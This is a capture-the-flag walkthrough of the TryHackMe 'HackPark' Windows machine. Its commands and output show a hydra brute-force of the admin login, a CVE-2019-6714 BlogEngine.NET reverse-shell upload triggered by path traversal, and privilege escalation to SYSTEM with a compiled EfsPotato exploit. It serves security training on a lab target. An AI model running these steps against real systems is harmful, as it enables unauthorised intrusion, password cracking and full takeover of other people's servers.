HackPark
| Machine Link | https://tryhackme.com/room/hackpark |
|---|---|
| Operating System | Windows |
| Difficulty | Medium |
| Machine Created by | tryhackme |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/Tryhackme/HackPark]
└─$ nmap -sC -sV -T4 -p- -oN Nmap_Results.txt -Pn 10.10.243.161
Nmap scan report for 10.10.243.161
Host is up (0.18s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-title: hackpark | hackpark amusements
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 6 disallowed entries
| /Account/*.* /search /search.aspx /error404.aspx
|_/archive /archive.aspx
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: HACKPARK
| NetBIOS_Domain_Name: HACKPARK
| NetBIOS_Computer_Name: HACKPARK
| DNS_Domain_Name: hackpark
| DNS_Computer_Name: hackpark
| Product_Version: 6.3.9600
|_ System_Time: 2024-03-05T08:23:59+00:00
| ssl-cert: Subject: commonName=hackpark
| Not valid before: 2024-03-04T08:18:04
|_Not valid after: 2024-09-03T08:18:04
|_ssl-date: 2024-03-05T08:24:03+00:00; -1s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web Enumeration ⤵️
I checked port 80 and got this static page ⏩
This site also have Login page like this , lets brute force the credentials of user as admin through hydra Tool.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/Tryhackme/HackPark]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.243.161 http-post-form "/Account/login.aspx:__VIEWSTATE=FzCsRc8EkRmVOlJaK4BrCc22v37pQRYKYl9sp3Wa8spzGnTbVNxjN0eAm6XDN3oId5ezqAblLqIgavb%2BfjJvTcc9JGk3ksHYi8Ui5LTKlDw1rogxSzAo8EV28ig444ylonIuTDCes9tJBg5udupb%2BwZi6dT4UzDyPQV7%2FEuUR986PP5N9oU%2FY4vRC2QW97z0tuld%2Fj2sbFZo8ymDXvK8AWAp0jp2ERs8ms2DdgbrdIL8udlt57h9uFR7vIwJKiokO93ueH4EP7RaR6LBywmoO6xeAibhNDmky%2BqYYcoXYsXYzhm9WTZPnhtXPZl6%2Bul0uOXaXBTW1uSIa4Y9Znxjuevfx%2F46fZCh44YJ1GmAh0j7kGgN&__EVENTVALIDATION=BwQY74fWIQeGyXXV%2FXpTnNf%2FJIjug2%2FIGIr8nghFc%2FLPw0mKSckKOAi%2FLR64SorH5bBoQUQgP1TYh4xu%2BeNVBRdot2xRSTeUsFDj%2FMqM0VWjtSqpEy%2Btco4PJXO%2FXezStG6f14RLlz%2BUAoUvUnUnQmjbGLsKAPsz5gzRza8dP5fWePWf&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Failed" -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-05 14:52:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking http-post-form://10.10.243.161:80/Account/login.aspx:__VIEWSTATE=FzCsRc8EkRmVOlJaK4BrCc22v37pQRYKYl9sp3Wa8spzGnTbVNxjN0eAm6XDN3oId5ezqAblLqIgavb%2BfjJvTcc9JGk3ksHYi8Ui5LTKlDw1rogxSzAo8EV28ig444ylonIuTDCes9tJBg5udupb%2BwZi6dT4UzDyPQV7%2FEuUR986PP5N9oU%2FY4vRC2QW97z0tuld%2Fj2sbFZo8ymDXvK8AWAp0jp2ERs8ms2DdgbrdIL8udlt57h9uFR7vIwJKiokO93ueH4EP7RaR6LBywmoO6xeAibhNDmky%2BqYYcoXYsXYzhm9WTZPnhtXPZl6%2Bul0uOXaXBTW1uSIa4Y9Znxjuevfx%2F46fZCh44YJ1GmAh0j7kGgN&__EVENTVALIDATION=BwQY74fWIQeGyXXV%2FXpTnNf%2FJIjug2%2FIGIr8nghFc%2FLPw0mKSckKOAi%2FLR64SorH5bBoQUQgP1TYh4xu%2BeNVBRdot2xRSTeUsFDj%2FMqM0VWjtSqpEy%2Btco4PJXO%2FXezStG6f14RLlz%2BUAoUvUnUnQmjbGLsKAPsz5gzRza8dP5fWePWf&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Failed
[STATUS] 219.00 tries/min, 219 tries in 00:01h, 14344180 to do in 1091:39h, 4 active
[STATUS] 231.33 tries/min, 694 tries in 00:03h, 14343705 to do in 1033:25h, 4 active
[80][http-post-form] host: 10.10.243.161 login: admin password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-05 14:59:18
I got this dashboard access as Administrator user 🔽

 Dashboard After reconnaissance I got an exploit related to the version of this CMS site BlogEngine.NET 3.3.x from inspecting the source code like this 🔻
Dashboard After reconnaissance I got an exploit related to the version of this CMS site BlogEngine.NET 3.3.x from inspecting the source code like this 🔻
I got this exploit for this CMS vulnerability CVE-2019-6714 that leads to Remote Control Execution.

- I had to modify the script of payload as I have to change the TCP IP and Port for attacker machine that will listen as to catch the reverse shell .
- Then save the payload file as PostView.ascx file name.
- Now upload the file from including a new entry for a post in this site .
- Use file manager to upload the file.

Now to trigger the exploit run this URL 🔽 http://<IP>/?theme=../../App_Data/files
Lets trigger it from my end 😀
Local Privilege Escalation Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>whoami
iis apppool\blog
c:\windows\system32\inetsrv>hostname
hackpark
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>whoami /all
USER INFORMATION
----------------
User Name SID
================ =======================================================iis apppool\blog S-1-5-82-2734256158-3485737692-275298378-1529073857-2789248872
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ===========================================Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>systeminfo
Host Name: HACKPARK
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA886
Original Install Date: 8/3/2019, 10:43:23 AM
System Boot Time: 3/5/2024, 11:28:18 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,096 MB
Available Physical Memory: 3,202 MB
Virtual Memory: Max Size: 5,504 MB
Virtual Memory: Available: 4,496 MB
Virtual Memory: In Use: 1,008 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 8 Hotfix(s) Installed.
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
[06]: KB2949621
[07]: KB3035131
[08]: KB3060716
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.65.161
[02]: fe80::516c:1617:b7aa:68b1
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
ls
c:\windows\system32\inetsrv>
In this enumeration I got many crucial things like ⏩
- SeImpersonatePrivilege is Enabled.
- That means I can escalated to Administrator .
- Checking of Operating System this is Microsoft Windows Server 2012 R2 .
- Which indicated that I have to use old potato Tools like Juicy Potato Tool.
- I will be using EfsPotato Tool here.
Download this Tool from here : https://github.com/zcgonvh/EfsPotato
Now you will get EfsPotato.cs Downloaded but you need .exe Executable file and for that you need to compile it with .net executable of inbuild latest installed version of csc.exe file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
C:\Windows\Microsoft.NET\Framework>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Windows\Microsoft.NET\Framework
08/22/2013 07:39 AM <DIR> .
08/22/2013 07:39 AM <DIR> ..
08/21/2013 08:06 PM 7,680 sbscmp10.dll
08/21/2013 08:06 PM 7,680 sbscmp20_mscorwks.dll
08/21/2013 08:06 PM 7,680 sbscmp20_perfcounter.dll
08/21/2013 08:06 PM 7,680 sbs_diasymreader.dll
08/21/2013 08:06 PM 7,680 sbs_microsoft.jscript.dll
08/21/2013 08:06 PM 7,680 sbs_mscordbi.dll
08/21/2013 08:06 PM 7,680 sbs_mscorrc.dll
08/21/2013 08:06 PM 7,680 sbs_mscorsec.dll
08/21/2013 08:06 PM 7,680 sbs_system.configuration.install.dll
08/21/2013 08:06 PM 7,680 sbs_system.data.dll
08/21/2013 08:06 PM 7,680 sbs_system.enterpriseservices.dll
08/21/2013 08:06 PM 7,680 sbs_wminet_utils.dll
08/21/2013 08:06 PM 7,680 SharedReg12.dll
08/22/2013 07:39 AM <DIR> v1.0.3705
08/22/2013 07:39 AM <DIR> v1.1.4322
08/22/2013 07:39 AM <DIR> v2.0.50727
03/05/2024 11:39 PM <DIR> v4.0.30319
13 File(s) 99,840 bytes
6 Dir(s) 39,123,136,512 bytes free
cd ..
C:\Windows\Microsoft.NET\Framework>
I latest version is v4.0.30319 so lets use it 🔽
1
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /platform:x86 EfsPotato.cs -nowarn:1691,618
On this system :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\ProgramData>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /platform:x86 EfsPotato.cs -nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.0.30319.33440
for Microsoft (R) .NET Framework 4.5
Copyright (C) Microsoft Corporation. All rights reserved.
C:\ProgramData>
C:\ProgramData>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\ProgramData
10/02/2020 01:39 PM <DIR> Amazon
03/06/2024 12:13 AM 25,441 EfsPotato.cs
03/06/2024 12:22 AM 17,920 EfsPotato.exe
03/06/2024 12:00 AM 45,272 nc.exe
08/06/2019 01:12 PM <DIR> Package Cache
10/02/2020 02:03 PM <DIR> regid.1991-06.com.microsoft
5 File(s) 493,625 bytes
3 Dir(s) 39,123,087,360 bytes free
C:\ProgramData>
Lets use it to see if it is working or not ⏩
1
2
3
4
5
6
7
8
9
10
11
C:\ProgramData>.\EfsPotato.exe "whoami"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: IIS APPPOOL\Blog
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=e876c8)
[+] Get Token: 656
[!] process with pid: 2176 created.
=======================nt authority\system
C:\ProgramData>

Its time to get a reverse shell through EfsPotato Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
C:\ProgramData>whoami
whoami
nt authority\system
C:\ProgramData>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 0E97-C552
C:.
+---Contacts
+---Desktop
| root.txt
| System Scheduler.lnk
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
| RecentPlaces.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
FLAG_FLAG_FLAG_FLAG_FLAG
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !